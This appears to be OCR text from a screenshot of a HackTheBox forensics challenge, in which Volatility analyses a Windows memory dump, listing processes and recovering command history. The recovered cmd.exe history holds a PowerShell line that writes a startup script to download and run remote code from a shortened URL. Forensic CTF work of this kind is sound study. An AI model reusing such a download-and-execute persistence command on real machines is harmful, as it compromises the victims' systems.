 Applications Places System S Thu 18 Feb, 19:51
Terminal
File Edit View Search Terminal Help
0xfffffa8008166b30 svchost.exe 832 460 37 871 0 0 2020-10-27 14:12:09 UTC+0000
0xfffffa8008180b30 svchost.exe 880 460 9 475 0 0 2020-10-27 14:12:09 UTC+0000
0xfffffa8008197b30 svchost.exe 916 460 10 207 0 0 2020-10-27 14:12:09 UTC+0000
0xfffffa80081c5b30 svchost.exe 964 460 17 489 0 0 2020-10-27 14:12:09 UTC+0000
0xfffffa800724b410 svchost.exe 328 460 16 289 0 0 2020-10-27 14:12:10 UTC+0000
Downloads payloads
0xfffffa8008276b30 spoolsv.exe 480 460 13 266 0 0 2020-10-27 14:12:10 UTC+0000
0xfffffa80081ef890 svchost.exe 1056 460 3 46 0 0 2020-10-27 14:12:10 UTC+0000
0xfffffa80082997c0 VGAuthService. 1088 460 3 86 0 0 2020-10-27 14:12:10 UTC+0000
0xfffffa80082c3890 vmtoolsd.exe 1124 460 11 254 0 0 2020-10-27 14:12:10 UTC+0000
0xfffffa80082d4b30 wlms.exe 1152 460 4 44 0 0 2020-10-27 14:12:10 UTC+0000
0xfffffa800834c5c0 sppsvc.exe 1336 460 4 149 0 0 2020-10-27 14:12:10 UTC+0000
0xfffffa80083b8060 WmiPrvSE.exe 1448 588 10 206 0 0 2020-10-27 14:12:10 UTC+0000
0xfffffa80083f7a30 dllhost.exe 1552 460 13 188 0 0 2020-10-27 14:12:11 UTC+0000
0xfffffa80083d5b30 msdtc.exe 1632 460 12 147 0 0 2020-10-27 14:12:11 UTC+0000
0xfffffa80083ca550 WmiPrvSE.exe 1948 588 9 194 0 0 2020-10-27 14:12:30 UTC+0000
0xfffffa80084beb30 svchost.exe 824 460 5 68 0 0 2020-10-27 14:14:10 UTC+0000
0xfffffa800834a590 taskhost.exe 1440 460 6 120 1 0 2020-10-27 14:22:09 UTC+0000
0xfffffa80080db410 dwm.exe 1412 916 5 69 1 0 2020-10-27 14:22:09 UTC+0000
0xfffffa8008432530 explorer.exe 808 1860 20 521 1 0 2020-10-27 14:22:10 UTC+0000
0xfffffa8008081b30 vm3dservice.ex 1008 808 2 35 1 0 2020-10-27 14:22:10 UTC+0000
0xfffffa8008531b30 vmtoolsd.exe 1800 808 8 177 1 0 2020-10-27 14:22:10 UTC+0000
0xfffffa800766cb30 TrustedInstall 800 460 5 121 0 0 2020-10-27 14:22:15 UTC+0000
0xfffffa80076cd8d0 cmd.exe 1640 808 1 20 1 0 2020-10-27 14:24:50 UTC+0000
0xfffffa80084bb6b0 conhost.exe 1780 368 2 39 1 0 2020-10-27 14:24:50 UTC+0000
0xfffffa8008591060 DumpIt.exe 2004 808 2 47 1 1 2020-10-27 14:26:07 UTC+0000
0xfffffa8006d20060 conhost.exe 1796 368 2 35 1 0 2020-10-27 14:26:07 UTC+0000
[crystal@parrot]─[~/Desktop/CTF/HTB/forensics/Export]
$volatility -f WIN-LQS146OE2S1-20201027-142607.raw --profile=Win7SP1x64 cmdscan
Volatility Foundation Volatility Framework 2.6
**************************************************
CommandProcess: conhost.exe Pid: 1780
CommandHistory: 0x257430 Application: cmd.exe Flags: Allocated, Reset
CommandCount: 1 LastAdded: 0 LastDisplayed: 0
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x60
Cmd #0 @ 0x23bde0: echo iex(iwr "http%3A%2F%2Fbit.ly%2FSFRCe1cxTmQwd3NfZjByM05zMUNTXzNIP30%3D.ps1") > C:\Users\user\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\3usy12fv.ps1
**************************************************
CommandProcess: conhost.exe Pid: 1796
CommandHistory: 0x2c6a90 Application: DumpIt.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x60
[crystal@parrot]─[~/Desktop/CTF/HTB/forensics/Export]
$volatility -f WIN-LQS146OE2S1-20201027-142607.raw --profile=Win7SP1x64 conso
Trash working
practical CTF
Menu Terminal [Command Reference · ... [Export]